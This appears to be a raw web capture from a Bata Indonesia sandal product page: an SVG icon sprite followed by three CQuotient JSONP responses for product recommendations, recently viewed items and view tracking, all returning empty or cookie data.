11.577l-.537.523 1.075 1.047.537-.523 5.234-5.1.537-.524-.537-.523-5.234-5.1-.537-.524L4.618 1.9l.537.523L9.082 6.25H0v1.5h9.084l-3.929 3.828z" fill="#140000"/></symbol><symbol viewBox="0 0 57 57" id="shipping" xmlns="http://www.w3.org/2000/svg"><g stroke="#000" stroke-width="1.5"><g fill="none"><circle cx="28.5" cy="28.5" r="28.5" stroke="none"/><circle cx="28.5" cy="28.5" r="27.75"/></g><g stroke-linecap="round" stroke-linejoin="round"><g transform="translate(12 16)"><path fill="none" d="M0 0h22.781v19.276H0zm23.17 7.339h5.968l4.476 4.476v7.46H23.17z"/><circle cx="3.943" cy="3.943" transform="translate(2.629 17.102)" fill="#fff" r="3.943"/><circle cx="3.943" cy="3.943" transform="translate(22.781 17.102)" fill="#fff" r="3.943"/></g><path d="M28.807 22.735l-6.845 6.845-3.112-3.111" fill="none"/></g></g></symbol><symbol viewBox="0 0 24 24" id="socialIcon-line" xmlns="http://www.w3.org/2000/svg"><path d="M19.365 9.863a.631.631 0 010 1.261H17.61v1.125h1.755a.63.63 0 110 1.259h-2.386a.631.631 0 01-.627-.629V8.108c0-.345.282-.63.63-.63h2.386a.63.63 0 01-.003 1.26H17.61v1.125h1.755zm-3.855 3.016a.63.63 0 01-.631.627.618.618 0 01-.51-.25l-2.443-3.317v2.94a.63.63 0 01-1.257 0V8.108a.627.627 0 01.624-.628c.195 0 .375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345 0 .63.285.63.63v4.771zm-5.741 0a.632.632 0 01-.631.629.631.631 0 01-.627-.629V8.108c0-.345.282-.63.63-.63.346 0 .628.285.628.63v4.771zm-2.466.629H4.917a.634.634 0 01-.63-.629V8.108c0-.345.285-.63.63-.63.348 0 .63.285.63.63v4.141h1.756a.63.63 0 010 1.259M24 10.314C24 4.943 18.615.572 12 .572S0 4.943 0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314"/></symbol><symbol viewBox="0 0 512 512" id="socialIcon-tiktok" xmlns="http://www.w3.org/2000/svg"><path d="M256 0C114.615 0 0 114.615 0 256s114.615 256 256 256 256-114.615 256-256S397.385 0 256 0zm129.62 232.382c-27.184 0-53.634-8.822-74-23.75l-.162 101.5a92.457 92.457 0 11-80.178-91.721v49.845a43.657 43.657 0 1031.288 41.876V109.333h51.275a71.773 71.773 0 0071.774 71.773z"/></symbol><symbol viewBox="0 0 57 57" id="stores" xmlns="http://www.w3.org/2000/svg"><g stroke="#000" stroke-width="1.5"><g fill="none"><circle cx="28.5" cy="28.5" r="28.5" stroke="none"/><circle cx="28.5" cy="28.5" r="27.75"/></g><g stroke-linejoin="round"><path d="M18.306 14.837h20.649l2.926 10.976H15.12z" fill="none"/><path fill="none" d="M18.117 25.812h21.024v14.016H18.117z"/><g fill="#fff"><path d="M30.187 28.278h5.451v4.672h-5.451z" stroke="none"/><path fill="none" d="M30.937 29.028h3.951V32.2h-3.951z"/></g></g></g></symbol><symbol fill="none" viewBox="0 0 20 20" id="track-order" xmlns="http://www.w3.org/2000/svg"><g stroke="currentColor" stroke-width="1.5"><path d="M1 4.648l9-3.66 9 3.66v10.704l-9 3.66-9-3.66V4.648z"/><path d="M19 4.648l-9 3.66m0 0v10.704M10 8.31L1 4.65l4.5 1.83 9-3.66"/></g></symbol><symbol viewBox="0 0 486.4 486.4" id="twitter" xmlns="http://www.w3.org/2000/svg"><path d="M243.2 0C108.9 0 0 108.9 0 243.2s108.9 243.2 243.2 243.2 243.2-108.9 243.2-243.2C486.4 108.9 377.5 0 243.2 0zm121 188.6l.2 7.8c0 79.2-60.2 170.4-170.4 170.4-33.8 0-65.3-9.9-91.8-26.9 4.7.5 9.5.9 14.3.9 28.1 0 53.9-9.6 74.4-25.6-26.2-.5-48.3-17.8-55.9-41.6 3.7.7 7.4 1 11.3 1 5.5 0 10.8-.7 15.8-2.1-27.4-5.5-48-29.7-48-58.7v-.8c8.1 4.5 17.3 7.2 27.1 7.5-16.1-10.7-26.6-29.1-26.6-49.8 0-11 2.9-21.2 8.1-30.1 29.5 36.2 73.7 60.1 123.4 62.6-1-4.4-1.6-9-1.6-13.6 0-33 26.8-59.9 59.9-59.9 17.2 0 32.8 7.3 43.7 18.9 13.6-2.7 26.4-7.7 38-14.5-4.5 14-14 25.7-26.3 33.1 12.1-1.4 23.7-4.7 34.4-9.4-8.1 11.9-18.3 22.4-30 30.8z" fill="#010002"/></symbol><symbol viewBox="0 0 50.5 15.6" id="visa" xmlns="http://www.w3.org/2000/svg"><path d="M13.7.3L9.9 10.6l-.4-2.1c-.9-2.4-2.8-4.2-5.1-5.1l3.2 12h4.1L17.8.3h-4.1zM17 15.4L19.4.3h3.9l-2.4 15.1H17zM35 .6C33.9.2 32.7 0 31.5 0c-3.9 0-6.6 2-6.6 5 0 2.2 1.9 3.4 3.4 4.1 1.5.7 2 1.2 2 1.9 0 1-1.2 1.5-2.3 1.5-1.3 0-2.5-.2-3.7-.8l-.5-.2-.5 3.4c1.4.5 2.9.8 4.3.8 4.1 0 6.8-2 6.8-5.2 0-1.7-1-3-3.3-4.1-1.3-.8-2.1-1.2-2.1-1.9 0-.6.7-1.3 2.2-1.3 1 0 2 .2 2.9.6l.4.2.5-3.4zM45.1.3h-3c-.9-.1-1.7.4-2 1.3l-5.8 13.9h4.1l.8-2.3h5c.1.5.5 2.3.5 2.3h3.6L45.1.3zM40.2 10c.3-.9 1.6-4.2 1.6-4.2s.3-.9.5-1.4l.3 1.3.9 4.4-3.3-.1z"/><path d="M6.3.3H0v.3C5.5 2 8.1 4.7 9.5 8.5l-1.4-7C7.9.7 7.2.2 6.3.3zm42.5 14.2h.7v.1h-.3v.7h-.1v-.7h-.3v-.1zm.8 0h.2l.2.7.2-.7h.2v.8h-.1v-.6l-.2.6H50l-.2-.6v.6h-.1l-.1-.8z"/></symbol><symbol viewBox="0 0 22 22" fill="none" id="wishlist-account" xmlns="http://www.w3.org/2000/svg"><path d="M6.462 2.95a4.138 4.138 0 013.02 1.328l.01.008.973 1.02.542.57.543-.57.973-1.02.006-.006a4.138 4.138 0 016.025-.028l.029.032a4.745 4.745 0 01.005 6.472l-.974 1.02v.001l-6.607 6.935L4.4 11.777v0l-.973-1.021-.009-.01-.015-.015a4.744 4.744 0 01.027-6.477v-.001a4.137 4.137 0 013.032-1.304z" stroke="#140000" stroke-width="1.5"/></symbol><symbol viewBox="0 0 34.1 24" id="youtube" xmlns="http://www.w3.org/2000/svg"><path d="M17.1 24c-.1 0-10.7 0-13.4-.7-1.5-.3-2.7-1.5-3-3C.2 17.6 0 14.8 0 12c0-2.8.2-5.5.7-8.3.4-1.5 1.6-2.6 3-3C6.4 0 16.9 0 17.1 0s10.5 0 13.2.7c1.5.3 2.7 1.5 3 3 .5 2.7.8 5.5.8 8.3 0 2.8-.2 5.5-.7 8.3-.4 1.5-1.6 2.7-3 3-2.6.7-13.2.7-13.3.7zM13.5 6.9V17l9-5.1-9-5z"/></symbol></svg>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://r.cquotient.com/recs/bclg-bata-id/pdp-product-recommendation?callback=CQuotient._callback1&_device=mac&userId=&cookieId=achJrS8KMY5CoR8ZNaGtb4r1BW&emailId=&anchors=id%3A%3A540M_IT8713530602M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_8716353&slotId=pdp-recommendations&slotConfigId=20240919-pdp-reccomendation&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsGrid.isml&ccver=1.03&realm=BCLG&siteId=bata-id&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22achJrS8KMY5CoR8ZNaGtb4r1BW%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22540M_IT8713530602M%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22540M_2022_8716353%22%7D%5D%2C%22slotId%22%3A%22pdp-recommendations%22%2C%22slotConfigId%22%3A%2220240919-pdp-reccomendation%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FrecommendedProductsGrid.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-id%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 101
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"pdp-product-recommendation":{"displayMessage":"pdp-product-recommendation","recs":[],"recoUUID":"1fa097ef-4beb-4799-bf34-a82a2fefdf56"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bclg-bata-id&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=achJrS8KMY5CoR8ZNaGtb4r1BW&userId=&emailId=&product=id%3A%3A540M_IT8713530602M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2022_8716353&realm=BCLG&siteId=bata-id&instanceType=prd&locale=en_ID&referrer=&currentLocation=https%3A%2F%2Fwww.bata.com%2Fid%2Fen%2Fmen%2Fshoes%2Fsandals%2Fmen-comfit-casual-sandals-cal-x-540M_2022_8716353.html&ls=true&_=1768622365575&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22achJrS8KMY5CoR8ZNaGtb4r1BW%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22540M_IT8713530602M%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22540M_2022_8716353%22%7D%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-id%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22en_ID%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.bata.com%2Fid%2Fen%2Fmen%2Fshoes%2Fsandals%2Fmen-comfit-casual-sandals-cal-x-540M_2022_8716353.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1768622365575%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 449
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"achJrS8KMY5CoR8ZNaGtb4r1BW","m":34128000},{"k":"__cq_bc","v":"%7B%22bclg-bata-id%22%3A%5B%7B%22id%22%3A%22540M_IT8713530602M%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22540M_2022_8716353%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bclg-bata-id/recently-viewed?callback=CQuotient._callback2&_=1768622365594&_device=mac&userId=&cookieId=achJrS8KMY5CoR8ZNaGtb4r1BW&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-last-visited&slotConfigId=20240919-viewed-recently&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsStatic.isml&ccver=1.03&realm=BCLG&siteId=bata-id&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22achJrS8KMY5CoR8ZNaGtb4r1BW%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-last-visited%22%2C%22slotConfigId%22%3A%2220240919-viewed-recently%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FrecommendedProductsStatic.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-id%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 79
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"recently-viewed":{"displayMessage":"Recently Viewed","recs":[],"recoUUID":"9f701972-2395-411a-b552-7cd18884e710"}});